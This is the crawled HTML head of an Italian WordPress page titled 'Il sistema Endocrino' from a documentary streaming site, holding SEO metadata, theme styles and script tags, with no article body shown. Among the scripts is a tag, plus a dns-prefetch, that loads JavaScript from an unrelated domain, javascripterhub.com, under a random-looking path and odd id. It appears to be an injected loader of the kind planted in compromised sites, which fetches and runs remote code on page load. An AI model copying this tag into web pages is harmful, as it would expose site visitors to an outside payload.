

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://docums.it/il-sistema-endocrino/
body_size: 14841
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="shortcut icon" href="http://docums.it/wp-content/uploads/2017/10/favicon.ico" /><link rel="pingback" href="https://docums.it/xmlrpc.php" />
<meta property="og:image" content="https://docums.it/wp-content/uploads/2018/03/24.Sistema-endocrino.png" />
<meta name="twitter:image" content="https://docums.it/wp-content/uploads/2018/03/24.Sistema-endocrino.png" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Il sistema endocrino è formato dall’insieme delle ghiandole endocrine e delle sostanze che queste ghiandole producono e immettono nel ciclo sanguigno: gli ormoni." />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://docums.it/il-sistema-endocrino/">
<meta name="twitter:title" content="Il sistema Endocrino">
<meta name="twitter:description" content="Il sistema endocrino è formato dall’insieme delle ghiandole endocrine e delle sostanze che queste ghiandole producono e immettono nel ciclo sanguigno: gli ormoni.">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Il sistema Endocrino - Docums - Documentari Streaming</title>
	<meta name="description" content="Il sistema endocrino è formato dall’insieme delle ghiandole endocrine e delle sostanze che queste ghiandole producono e immettono nel ciclo sanguigno." />
	<link rel="canonical" href="https://docums.it/il-sistema-endocrino/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Il sistema Endocrino - Docums - Documentari Streaming" />
	<meta property="og:description" content="Il sistema endocrino è formato dall’insieme delle ghiandole endocrine e delle sostanze che queste ghiandole producono e immettono nel ciclo sanguigno." />
	<meta property="og:url" content="https://docums.it/il-sistema-endocrino/" />
	<meta property="og:site_name" content="Docums - Documentari Streaming" />
	<meta property="article:published_time" content="2018-04-26T15:06:39+00:00" />
	<meta property="article:modified_time" content="2018-11-23T10:35:54+00:00" />
	<meta property="og:image" content="https://docums.it/wp-content/uploads/2018/03/24.Sistema-endocrino.png" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="406" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="docums" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="docums" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://docums.it/il-sistema-endocrino/","url":"https://docums.it/il-sistema-endocrino/","name":"Il sistema Endocrino - Docums - Documentari Streaming","isPartOf":{"@id":"https://docums.it/#website"},"primaryImageOfPage":{"@id":"https://docums.it/il-sistema-endocrino/#primaryimage"},"image":{"@id":"https://docums.it/il-sistema-endocrino/#primaryimage"},"thumbnailUrl":"https://docums.it/wp-content/uploads/2018/03/24.Sistema-endocrino.png","datePublished":"2018-04-26T15:06:39+00:00","dateModified":"2018-11-23T10:35:54+00:00","author":{"@id":"https://docums.it/#/schema/person/8e583354b26defe9d757ec2f57ce0485"},"description":"Il sistema endocrino è formato dall’insieme delle ghiandole endocrine e delle sostanze che queste ghiandole producono e immettono nel ciclo sanguigno.","breadcrumb":{"@id":"https://docums.it/il-sistema-endocrino/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://docums.it/il-sistema-endocrino/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://docums.it/il-sistema-endocrino/#primaryimage","url":"https://docums.it/wp-content/uploads/2018/03/24.Sistema-endocrino.png","contentUrl":"https://docums.it/wp-content/uploads/2018/03/24.Sistema-endocrino.png","width":750,"height":406},{"@type":"BreadcrumbList","@id":"https://docums.it/il-sistema-endocrino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://docums.it/"},{"@type":"ListItem","position":2,"name":"Il sistema Endocrino"}]},{"@type":"WebSite","@id":"https://docums.it/#website","url":"https://docums.it/","name":"Docums - Documentari Streaming","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://docums.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://docums.it/#/schema/person/8e583354b26defe9d757ec2f57ce0485","name":"docums","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://docums.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e1f1b386056ee89dd9f15a5699608a1a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e1f1b386056ee89dd9f15a5699608a1a?s=96&d=mm&r=g","caption":"docums"},"url":"https://docums.it/author/docums/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Docums - Documentari Streaming &raquo; Feed" href="https://docums.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Docums - Documentari Streaming &raquo; Feed dei commenti" href="https://docums.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Docums - Documentari Streaming &raquo; Il sistema Endocrino Feed dei commenti" href="https://docums.it/il-sistema-endocrino/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/docums.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://docums.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mvp-custom-style-css' href='https://docums.it/wp-content/themes/docums-theme/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

a,
a:visited,
.post-info-name a,
ul.mvp-author-info-list li.mvp-author-info-name span a,
.woocommerce .woocommerce-breadcrumb a {
	color: #0077ee;
	}

#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
a.mvp-inf-more-but,
.sp-template a,
.sp-data-table a {
	color: #0077ee !important;
	}

#mvp-comments-button a:hover,
#mvp-comments-button span.mvp-comment-but-text:hover,
a.mvp-inf-more-but:hover {
	border: 1px solid #0077ee;
	color: #0077ee !important;
	}

a:hover,
.mvp-feat4-sub-text h2 a:hover,
span.mvp-widget-head-link a,
.mvp-widget-list-text1 h2 a:hover,
.mvp-blog-story-text h2 a:hover,
.mvp-side-tab-text h2 a:hover,
.mvp-more-post-text h2 a:hover,
span.mvp-blog-story-author a,
.woocommerce .woocommerce-breadcrumb a:hover,
#mvp-side-wrap a:hover,
.mvp-post-info-top h3 a:hover,
#mvp-side-wrap .mvp-widget-feat-text h3 a:hover,
.mvp-widget-author-text h3 a:hover,
#mvp-side-wrap .mvp-widget-author-text h3 a:hover,
.mvp-feat5-text h2 a:hover {
	color: #cb2027 !important;
	}

#mvp-main-nav-wrap,
#mvp-fly-wrap,
ul.mvp-fly-soc-list li a:hover {
	background: #ffffff;
	}

ul.mvp-fly-soc-list li a {
	color: #ffffff !important;
	}

#mvp-nav-menu ul li a,
span.mvp-nav-soc-head,
span.mvp-nav-search-but,
span.mvp-nav-soc-but,
nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after,
nav.mvp-fly-nav-menu ul li a,
span.mvp-fly-soc-head {
	color: #333333;
	}

ul.mvp-fly-soc-list li a:hover {
	color: #333333 !important;
	}

.mvp-fly-but-wrap span,
ul.mvp-fly-soc-list li a {
	background: #333333;
	}

ul.mvp-fly-soc-list li a:hover {
	border: 2px solid #333333;
	}

#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li a:after,
#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li a:after,
#mvp-nav-menu ul li.menu-item-has-children ul.sub-menu li ul.sub-menu li ul.sub-menu li a:after,
#mvp-nav-menu ul li.menu-item-has-children ul.mvp-mega-list li a:after,
#mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #333333 transparent transparent transparent;
	}

#mvp-nav-menu ul li:hover a,
span.mvp-nav-search-but:hover,
span.mvp-nav-soc-but:hover,
#mvp-nav-menu ul li ul.mvp-mega-list li a:hover,
nav.mvp-fly-nav-menu ul li a:hover {
	color: #333333 !important;
	}

#mvp-nav-menu ul li:hover a {
	border-bottom: 1px solid #333333;
	}

.mvp-fly-but-wrap:hover span {
	background: #333333;
	}

#mvp-nav-menu ul li.menu-item-has-children:hover a:after {
	border-color: #333333 transparent transparent transparent !important;
	}

ul.mvp-score-list li:hover {
	border: 1px solid #cb2027;
	}

.es-nav span:hover a,
ul.mvp-side-tab-list li span.mvp-side-tab-head i {
	color: #cb2027;
	}

span.mvp-feat1-cat,
.mvp-vid-box-wrap,
span.mvp-post-cat,
.mvp-prev-next-text a,
.mvp-prev-next-text a:visited,
.mvp-prev-next-text a:hover,
.mvp-mob-soc-share-but,
.mvp-scores-status {
	background: #cb2027;
	}

.woocommerce .star-rating span:before,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #cb2027;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #cb2027;
	}

span.mvp-sec-head,
.mvp-authors-name {
	border-bottom: 1px solid #cb2027;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #cb2027;
	}

#mvp-nav-menu ul li a,
nav.mvp-fly-nav-menu ul li a,
#mvp-foot-nav ul.menu li a,
#mvp-foot-menu ul.menu li a {
	font-family: 'Titillium Web', sans-serif;
	}

body,
.mvp-feat1-text p,
.mvp-feat4-main-text p,
.mvp-feat2-main-text p,
.mvp-feat3-main-text p,
.mvp-feat4-sub-text p,
.mvp-widget-list-text1 p,
.mvp-blog-story-text p,
.mvp-blog-story-info,
span.mvp-post-excerpt,
ul.mvp-author-info-list li.mvp-author-info-name p,
ul.mvp-author-info-list li.mvp-author-info-name span,
.mvp-post-date,
span.mvp-feat-caption,
span.mvp-feat-caption-wide,
#mvp-content-main p,
#mvp-author-box-text p,
.mvp-more-post-text p,
#mvp-404 p,
#mvp-foot-copy,
#searchform input,
span.mvp-author-page-desc,
#woo-content p,
.mvp-search-text p,
#comments .c p,
.mvp-widget-feat-text p,
.mvp-feat5-text p {
	font-family: 'Titillium Web', sans-serif;
	}

span.mvp-nav-soc-head,
.mvp-score-status p,
.mvp-score-teams p,
.mvp-scores-status p,
.mvp-scores-teams p,
ul.mvp-feat2-list li h3,
.mvp-feat4-sub-text h3,
.mvp-widget-head-wrap h4,
span.mvp-widget-head-link,
.mvp-widget-list-text1 h3,
.mvp-blog-story-text h3,
ul.mvp-side-tab-list li span.mvp-side-tab-head,
.mvp-side-tab-text h3,
span.mvp-post-cat,
.mvp-post-tags,
span.mvp-author-box-name,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
span.mvp-sec-head,
a.mvp-inf-more-but,
.pagination span, .pagination a,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
#woo-content h1.page-title,
.woocommerce .woocommerce-breadcrumb,
.mvp-authors-name,
#respond #submit,
.comment-reply a,
#cancel-comment-reply-link,
span.mvp-feat1-cat,
span.mvp-post-info-date,
.mvp-widget-feat-text h3,
.mvp-widget-author-text h3 a,
.sp-table-caption {
	font-family: 'Titillium Web', sans-serif !important;
	}

.mvp-feat1-text h2,
.mvp-feat1-text h2.mvp-stand-title,
.mvp-feat4-main-text h2,
.mvp-feat4-main-text h2.mvp-stand-title,
.mvp-feat1-sub-text h2,
.mvp-feat2-main-text h2,
.mvp-feat2-sub-text h2,
ul.mvp-feat2-list li h2,
.mvp-feat3-main-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat4-sub-text h2 a,
.mvp-widget-list-text1 h2 a,
.mvp-blog-story-text h2 a,
.mvp-side-tab-text h2 a,
#mvp-content-main blockquote p,
.mvp-more-post-text h2 a,
h2.mvp-authors-latest a,
.mvp-widget-feat-text h2 a,
.mvp-widget-author-text h2 a,
.mvp-feat5-text h2 a,
.mvp-scores-title h2 a {
	font-family: 'Roboto Condensed', sans-serif;
	}

h1.mvp-post-title,
.mvp-cat-head h1,
#mvp-404 h1,
h1.mvp-author-top-head,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3 {
	font-family: 'Roboto', sans-serif;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

 	#mvp-content-main ul li, #mvp-content-main ol li {
    margin-left: 50px;
    padding: 5px 0px;
    line-height: 1.5;
    font-size: 1.15rem;
}

.btn {
    border: none;
    color: white;
    border-radius: 5px;
    padding: 14px 28px;
    font-family: 'Titillium Web', sans-serif;
    cursor: pointer;
    font-size: 16px;
    font-weight: 600;
}

.danger {background-color: #cb2027;} /* Red */ 
.danger:hover {background: #da190b;}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://docums.it/wp-content/themes/docums-theme/css/reset.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://docums.it/wp-content/themes/docums-theme/font-awesome/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7COswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C700%2C800%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://docums.it/wp-content/themes/docums-theme/css/media-queries.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey' id='teriyaki_oval_mill-js'></script>
<script type='text/javascript' src='https://docums.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://docums.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://docums.it/wp-json/" /><link rel="alternate" type="application/json" href="https://docums.it/wp-json/wp/v2/posts/1065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://docums.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://docums.it/?p=1065' />
<link rel="alternate" type="application/json+oembed" href="https://docums.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdocums.it%2Fil-sistema-endocrino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://docums.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdocums.it%2Fil-sistema-endocrino%2F&#038;format=xml" />
